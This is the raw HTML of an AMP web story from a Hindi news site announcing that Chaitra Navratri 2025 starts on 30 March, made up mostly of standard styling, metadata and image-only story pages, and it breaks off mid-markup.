<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta property="og:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Chaitra Navratri 2025"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2025-03-28T09:13:15+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta name="twitter:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><link href="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._2445753{background-color:#3e92ca}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._1f75e3b{position:absolute;width:100%;height:100%;left:0%;top:0%}._ad759a6{background-color:#f83933}._0ce381f{background-color:#de4533}._bbbdf8f{background-color:#e6452b}._ab06b50{background-color:#e94933}._4980bc8{background-color:#911f1f}._de147d5{background-color:#272f3c}._4866cbd{background-color:#b5a28d}._9e53ad4{background-color:#ef3b2e}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","width":"640","height":"853","caption":"Chaitra Navratri 2025","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 :  30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage","url":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/10805"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="Raipur Ganpati Darshan" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><link rel="shortlink" href="https://bulandhindustan.com/?p=10805"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="f12758f2-5c42-4126-bfb2-c5bb0e826abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2445753 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-a1553904-4190-482a-9f86-0fbe00bd77ea"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="412672bc-acce-41aa-9562-681f77a55e0b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ad759a6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b16fade3-7cd2-4dbc-a051-0f8bc12a9082"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ce798833-6e9c-47fd-82ad-cab556ebba47" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_0ce381f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-aac57746-2c21-490e-9b1d-f1bf6deb8aec"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f70aae28-d57f-4aa0-88d3-8ba306ceb224" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bbbdf8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-13ed336e-eb57-4a7d-baae-fe8c0022817c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c7a8cce3-c0f9-4324-b198-72ed65057e99" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ab06b50 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-af53adcd-6939-49bf-9ac9-1eb014fe6e9a"><div data-leaf-element="true" 